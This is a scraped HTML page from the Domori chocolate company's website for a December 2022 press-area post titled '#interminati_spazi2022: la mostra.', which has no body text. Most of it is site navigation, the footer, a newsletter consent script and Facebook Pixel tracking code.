					<li ><a href="https://domori.com/en/content/16-domori-cocoa-selection-method" >The Domori cocoa selection method</a></li>
				  
					<li ><a href="https://domori.com/en/content/17-low-impact-process" >Low-Impact Process</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/Il-processo---the-process.png" alt="" width="500" height="500" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item   " ><a href="https://domori.com/en/blog/press-area-c6.html" target="_self" class="nav-link has-category"><span class="menu-title">Press Area</span></a></li><li class="nav-item   " ><a href="https://domori.com/en/blog/investors-c9.html" target="_self" class="nav-link has-category"><span class="menu-title">Investors</span></a></li><li class="nav-item  parent dropdown aligned-left  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Contact Us</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs89852800" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://domori.com/en/contact-us" >Contact us</a></li>
				  
					<li ><a href="https://domori.com/en/stores" >Stores</a></li>
							</ul>
		</div>
	</div>
</div>


</div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="/img/cms/blank_contacts.png" alt="" width="343" height="343" class="img-fluid" /></p>
	</div>
</div>
</div></div></div></div></div></div></li></ul></div>
    </nav>
    <script type="text/javascript">
        // <![CDATA[
        // var type="horizontal";
        // checkActiveLink();
        // checkTarget();
        list_menu_tmp.id = 1524973805;
        list_menu_tmp.type = 'horizontal';
        // ]]>
        
                
        // offCanvas();
        // var show_cavas = 1;
        // console.log('testaaa');
        // console.log(show_cavas);
        list_menu_tmp.show_cavas =1;

        
                
        list_menu_tmp.list_tab = list_tab;
        list_menu.push(list_menu_tmp);
        list_menu_tmp = {};
        list_tab = {};
        
    </script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xl-down">Language:</span>
    <span class="iso_code">
                                      <span class="current-language-name">English</span>
          <span class="current-language-iso-code">en</span>
                  </span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://domori.com/it/blog/interminatispazi2022-la-mostra-b101.html" class="dropdown-item" data-iso-code="it">
	  	  <span>Italiano</span>
	  </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/blog/interminatispazi2022-la-mostra-b101.html" class="dropdown-item" data-iso-code="en">
	  	  <span>English</span>
	  </a>
        </li>
        </ul>
  <ul class="language-iso-code">
              <li >
          <a href="https://domori.com/it/blog/interminatispazi2022-la-mostra-b101.html" class="dropdown-item">
            <span>it</span>
          </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/blog/interminatispazi2022-la-mostra-b101.html" class="dropdown-item">
            <span>en</span>
          </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1 language-mobile no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xl-down">Language:</span>
    <span class="iso_code">
                                      <span class="current-language-name">English</span>
          <span class="current-language-iso-code">en</span>
                  </span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://domori.com/it/blog/interminatispazi2022-la-mostra-b101.html" class="dropdown-item" data-iso-code="it">
	  	  <span>Italiano</span>
	  </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/blog/interminatispazi2022-la-mostra-b101.html" class="dropdown-item" data-iso-code="en">
	  	  <span>English</span>
	  </a>
        </li>
        </ul>
  <ul class="language-iso-code">
              <li >
          <a href="https://domori.com/it/blog/interminatispazi2022-la-mostra-b101.html" class="dropdown-item">
            <span>it</span>
          </a>
        </li>
              <li  class="current" >
          <a href="https://domori.com/en/blog/interminatispazi2022-la-mostra-b101.html" class="dropdown-item">
            <span>en</span>
          </a>
        </li>
        </ul>
</div>


    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
            
      

              <div class="container container-large" id="">
                
          <div class="row">
            

            
  <div id="content-wrapper" class="right-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
	<section id="main">
			
		<div id="blogpage">
			<article class="blog-detail">
				
											<div class="blog-image">
							<img src="https://domori.com/img/leoblog/b/1/101/lg-b-interminati spazi 2022 2.jpg" title="#interminati_spazi2022: la mostra." class="img-fluid" />
						</div>
					
					<h1 class="blog-title">#interminati_spazi2022: la mostra.</h1>

					<div class="blog-meta-container">
						<div class="blog-meta">
							
															<span class="blog-cat">
								<span>Category: </span>
								<a href="https://domori.com/en/blog/press-area-c6.html" title="Press area">Press area</a>
							</span>
							
															<span class="blog-created">
								<span>Date: </span>
								<time class="date" datetime="2022">
																																				14 <!-- day of month -->
																		dicembre		<!-- month-->
																		2022	<!-- year -->
								</time>
							</span>
							
																				</div>
					</div>

					<div class="blog-description">
						<h2>

						</h2>
						<h3>

						</h3>
																	</div>

					
										
					
														
			</article>
		</div>
		
		<div class="hidden-xl-down hidden-xl-up datetime-translate">
			Sunday
			Monday
			Tuesday
			Wednesday
			Thursday
			Friday
			Saturday
			
			January
			February
			March
			April
			May
			June
			July
			August
			September
			October
			November
			December
						
		</div>
		</section>

    
  </div>


            
              <div id="right-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <div class="title_block"><a href="https://domori.com/en/10-domori">Domori</a></div>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://domori.com/en/48-valentine-s-day">Valentine&#039;s Day</a></li><li data-depth="0"><a href="https://domori.com/en/37-outlet">Outlet</a></li><li data-depth="0"><a href="https://domori.com/en/14-gift-ideas">Gift Ideas</a></li><li data-depth="0"><a href="https://domori.com/en/38-criollo-collections">Criollo Collections</a></li><li data-depth="0"><a href="https://domori.com/en/15-cocoa-beans">Cocoa beans</a></li><li data-depth="0"><a href="https://domori.com/en/11-chocolate-bars">Chocolate Bars</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar11"><i class="fa fa-plus add"></i><i class="fa fa-minus remove"></i></div><div class="collapse" id="exCollapsingNavbar11">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://domori.com/en/94-anthology">Anthology</a></li><li data-depth="1"><a class="category-sub-link" href="https://domori.com/en/21-criollo">Criollo</a></li><li data-depth="1"><a class="category-sub-link" href="https://domori.com/en/24-the-origins">The Origins</a></li><li data-depth="1"><a class="category-sub-link" href="https://domori.com/en/34-quantum-maxi-chocolate-bars">Quantum: Maxi Chocolate Bars</a></li></ul></div></li><li data-depth="0"><a href="https://domori.com/en/12-chocolates">Chocolates</a></li><li data-depth="0"><a href="https://domori.com/en/16-chocolate-covered-fruit">Chocolate covered fruit</a></li><li data-depth="0"><a href="https://domori.com/en/18-chocolate-spreads">Chocolate Spreads</a></li><li data-depth="0"><a href="https://domori.com/en/31-snacks">Snacks</a></li><li data-depth="0"><a href="https://domori.com/en/20-home-pastry">Home Pastry</a></li><li data-depth="0"><a href="https://domori.com/en/17-hot-chocolate-and-beverages">Hot Chocolate and beverages</a></li><li data-depth="0"><a href="https://domori.com/en/79-other-products">Other products</a></li></ul></li>
    </ul>
  </div>
</div>
<!-- Block categories module -->
        <div id="categories_blog_menu" class="block blog-menu hidden-sm-down">
      <div class="title_block">Blog Categories</div>
        <div class="block_content">
            <ul class="level1 tree dhtml "><li id="list_6" class=" "><a href="https://domori.com/en/blog/press-area-c6.html" title="Press area"><span>Press area</span></a> </li><li id="list_9" class=" "><a href="https://domori.com/en/blog/investors-c9.html" title="Investors"><span>Investors</span></a> </li></ul>        </div>
    </div>
        <!-- /Block categories module -->
		<div class="social-wrap">
			<div class="social-heading"> Share </div>
			
			<!-- Google +1 Button -->
			
			<!-- Twitter Button -->
			<div class="itemTwitterButton">
				<a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" >
					Twitter
				</a>
				<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
			</div>

			 
			<!-- Facebook Button -->
			<div class="itemFacebookButton">
				<div id="fb-root"></div>
				<script type="text/javascript">
					(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));
				</script>
				<div class="fb-like" data-send="false" data-width="200" data-show-faces="true"></div>
			</div>
			 
					</div>	 





                              </div>
            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row leo-footer-top ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Our story
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/14-company" target="_self">Mission</a></li>
                                                                                <li><a href="https://domori.com/en/content/11-mission-" target="_self">Company</a></li>
                                                                                <li><a href="https://domori.com/en/content/13-sustainability" target="_self">Sustainability</a></li>
                                                                                <li><a href="/blog/investors-c9.html" target="_self">Investors</a></li>
                                                                                <li><a href="https://domori.com/en/content/37-whistleblowing" target="_self">Whistleblowing</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    The Cacao
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/18-the-finest-cacao" target="_self">The Finest Cacao</a></li>
                                                                                <li><a href="https://domori.com/en/content/19-criollo" target="_self">Criollo Cacao</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    The Process
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/15-quality-selection" target="_self">Quality Selection</a></li>
                                                                                <li><a href="https://domori.com/en/content/16-domori-cocoa-selection-method" target="_self">The Domori method</a></li>
                                                                                <li><a href="https://domori.com/en/content/17-low-impact-process" target="_self">Low-Impact Process</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Experience
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/21-tasting-code" target="_self">Tasting code</a></li>
                                                                                <li><a href="https://domori.com/en/content/24-events" target="_self">Open day</a></li>
                                                                                <li><a href="https://domori.com/en/content/25-team-building" target="_self">Team building</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Professional
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/27-professional" target="_self">Become a reseller</a></li>
                                                                                <li><a href="https://domori.com/en/content/28-professional-download-area" target="_self">Download</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Contact Us
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/contact-us" target="_self">Contact us</a></li>
                                                                                <li><a href="https://domori.com/en/stores" target="_self">Stores</a></li>
                                                                                <li><a href="https://domori.com/en/content/30-careers" target="_self">Careers</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Policies
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/1-deliveries-and-faq" target="_self">Deliveries and FAQ</a></li>
                                                                                <li><a href="https://domori.com/en/content/3-terms-conditions-of-use" target="_self">Terms and conditions</a></li>
                                                                                <li><a href="https://domori.com/en/content/7-privacy-policy" target="_self">Privacy Policy</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12 block_newsletter_footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
    <h3 class="title_block">Newsletter</h3>
    <div class="msg-block">
                    </div>
    <div class="block_content">
        <form action="/en/blog/interminatispazi2022-la-mostra-b101.html#footer" method="post">
                            <div id="gdpr_consent" class="gdpr_module_17">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span>By subscribing to the newsletter you authorize Domori S.p.A., as the data controller, to process your personal data for marketing purposes. The use of your data is kept to a minimum and is protected by both online and offline security systems. To read all conditions <a href="/en/content/7-privacy-policy">click here</a></span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://domori.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "8ebc8093f6b1d0a944b0ba0ed4297ab1accf93ab";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        // Listener ion the checkbox click
        $(document).on('click' , '#psgdpr_consent_checkbox_'+psgdpr_id_module, function() {
            toggleFormActive();
        });

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        <div class="form-group">
                <!-- <div class="input-wrapper"> -->
                <input name="emailFooter" type="email" value="" placeholder="E-mail">
                <!-- </div> -->
                <button class="email-icon" name="submitNewsletterFooter" type="submit" value="Subscribe">
                    <img src="/themes/at_plants_store/assets/img/mail_gold.svg" alt="E-mail"/>
                </button>
                <input type="hidden" name="action" value="0">
                <div class="clearfix"></div>
            </div>

        </form>

    </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row footer-copyright ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_10541257963876135" class="block ApImage">
    
                            <img src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/polo del gusto_logo.png" class=""
                                             title=""
             alt=""
             style=" width:auto;
                     height:auto" />

                    </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-7 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="footer-info">    <p>        &copy; Domori S.p.A. - Production and legal headquarter: via Pinerolo 72/74, 10060 None (TO); Offices: via Sestriere 116, 10060 None (TO), Tel: +39 011 98.63.465 - PI: 03785920103    </p></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-12 col-xs-12 col-sp-12 footer-social ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="credits">    <a href="https://www.4words.it" target="_blank" rel="nofollow">        Credits    </a></div>    	</div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row social-mobile ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    <!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(getCookie('pp_pageview_event_id'));
    //var external_id = getCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1769790412;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://domori.com/en/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    function facebookpixelinit(tries) {
        if (typeof fbq == 'undefined') {
            // ud > user_data
            let ud = {"client_ip_address":"3.15.28.81","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","fbp":"fb.1.1769790412.rKuT5pGuSkkJ","country":"2ad8a7049d7c5511ac254f5f51fe70a046ebd884729056f0fe57f5160d467153"};
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }
    }

    function initFbqPixels(ud) {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                    if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
                consentStatus = false;
            }
                // console.log('Pixel Status', consentStatus);
        pixelConsent(consentStatus);

                fbq('init', '574298749664632', ud);
                /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            //console.log('Header initialized');
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                    }
                });
            }
            window.fbq_pageview = 1;
        }
    }

    // TODO finish the checkLocalStorage function check
        </script>
<!-- End Enable Facebook Pixels -->
<script>
    fctp_pageviewcount(20);
    function fctp_pageviewcount(tries) {
        if (typeof jQuery === 'undefined' || typeof fbq != 'function') {
            if (tries > 0) {
                setTimeout(function () {
                    fctp_pageviewcount(tries - 1)
                }, 350);
            }
        } else {
            if (consentStatus) {
                jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'Pageviewcount',
                        source_url: location.href,
                        token: '3d5070faddad6f4d311448ea8e5ef5dd',
                    }
                })
                    .done(function (data) {
                        if (data !== null && data.return == 'ok' && typeof data.current_page !== 'undefined') {
                            var page = data.current_page == 20 ? 'PagesViewedMore' + data.current_page : 'PagesViewed' + data.current_page;
                            ppTrackEvent(page, {
                                'currency': 'EUR',
                                'value': '10000'
                            }, pageview_event_id);
                        }
                    })
                    .fail(function (jqXHR, textStatus, errorThrown) {
                        //console.log('Pixel Plus: Cookie consent could not be validated');
                    });
            }
        }
    }
</script>
<!-- Add To cart Pixel Call -->
    <script type="text/javascript">
        // console.log('PP: Init ATC');
        var qty = false;
        var pp_cart_adding = false;
        var eventFrom = null;
        document.addEventListener("DOMContentLoaded", function(event) {
            init(20);
            function init(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(() => {
                            init(tries - 1)
                        }, 250);
                    } else {
                        console.log('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                var attributewizardpro = false;
                var cdesigner = false;
                var isAWP = $('#awp_wizard').length == 1;

                init_add_to_cart();
                $(document).on('change', '#quantity_wanted', function () {
                    qty = $(this).val();
                });

                function formatedNumberToFloat(price) {
                    price = price.replace(prestashop.currency.sign, '');
                    price = price.replace(prestashop.currency.iso_code, '');
                    switch (parseInt(prestashop.currency.format)) {
                        case 1:
                            return parseFloat(price.replace(',', '').replace(' ', ''));
                        case 2:
                            return parseFloat(price.replace(' ', '').replace(',', '.'));
                        case 3:
                            return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                        case 4:
                            return parseFloat(price.replace(',', '').replace(' ', ''));
                        default:
                            return price;
                    }
                }

                function init_add_to_cart() {
                                                            $(document).on('mousedown', '.add-to-cart.leo-bt-cart', function () {
                        // console.log('Custom AddToCart trigger');
                        if (pp_cart_adding) return false;
                        if ($(this).data('idProduct') !== undefined) {
                            // It's an Add To Cart
                            let ipa = $(this).data('idProductAttribute') === undefined ? 0 : $(this).data('idProductAttribute');
                            return atcAjaxCall($(this).data('idProduct'), ipa);
                        }
                        if ($(this).closest('form').length > 0) {
                            // console.log('Close Form detected');
                            let f = $(this).closest('form');
                            let id = f.find('input[name="id_product"]').val() || 0;
                            let ipa = f.find('input[name="id_product_attribute"]').val() || 0;
                            if (id.length > 0) {
                                return atcAjaxCall(id, ipa);
                            }
                        }
                    });
                    
                    if (attributewizardpro || isAWP) {
                        //console.log('addToCart-2');
                        // Add AWP module add to cart event
                        var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                        var id_product_attribute = 0;

                        $('.exclusive').on('click', function () {
                            if (!pp_cart_adding) {
                                atcAjaxCall(id_product, id_product_attribute);
                            }
                        });
                    } else {
                        if (typeof (prestashop) === 'object' && typeof prestashop.on !== 'undefined') {
                            prestashop.on('updateCart', function (event) {
                                if (!pp_cart_adding) {
                                    // console.log('addToCart-4');
                                    window.fb_pixel_event_id = getCookie('pp_pixel_event_id');
                                    // It's a cart delete
                                    if (typeof event.reason.linkAction !== 'undefined' && event.reason.linkAction.indexOf('delete') != -1) {
                                        // It's a product cart delete
                                        return;
                                    } else if (typeof event.reason.updateUrl !== 'undefined') {
                                        // It's a product cart update
                                        return;
                                    }
                                    if (typeof event.reason !== 'undefined') {
                                        if (typeof event.reason.idProduct !== 'undefined') {
                                            let ipa = event.reason.idProductAttribute === undefined ? 0 : event.reason.idProductAttribute;
                                            // Add To Cart in the product list
                                                                                        atcAjaxCall(event.reason.idProduct, ipa);
                                                                                    } else if (typeof event.reason.cart !== 'undefined') {
                                            sendAddToCartFromResponse(event.reason, true, true);
                                        }
                                    }
                                }
                            });
                        }
                        //console.log('addToCart-3');
                        // Add the regular procedure if prestashop.on fails
                        XMLHttpRequest.prototype.open = (function (open) {
                            return function (method, url, async) {
                                var checkURL = url.search('/cart');
                                console.log(checkURL);
                                if (checkURL > -1 && !pp_cart_adding) {
                                    delete window.content_ids_data;
                                    delete window.content_ids_product;
                                    delete window.total_products_value;
                                    window.fb_pixel_event_id = generateEventId(12);
                                    var checkQuestion = url.search('\\?');
                                    if (checkQuestion > -1) {
                                        url = url + '&fb_pixel_event_id=' + window.fb_pixel_event_id;
                                    } else {
                                        url = url + '?fb_pixel_event_id=' + window.fb_pixel_event_id;
                                    }
                                }

                                this.addEventListener('load', function () {
                                    if (this.response != '') {
                                        try {
                                            sendAddToCartFromResponse(this.response, false, false);
                                        } catch (e) {
                                            console.log("Error processing response:", e);
                                        }
                                    }
                                });

                                // Add error and abort event listeners
                                this.addEventListener('error', function () {
                                    console.log('Request failed with error');
                                });

                                this.addEventListener('abort', function () {
                                    console.log('Request was aborted');
                                });

                                open.apply(this, arguments);
                            };
                        })(XMLHttpRequest.prototype.open);
                    }
                }

                function unique(array) {
                    return $.grep(array, function (el, index) {
                        return index === $.inArray(el, array);
                    });
                }

                function sendAddToCartFromResponse(r, parsed, delCookie) {
                    // console.log('TrySendingATCfromResponse');
                    if (pp_cart_adding) {
                        return;
                    }
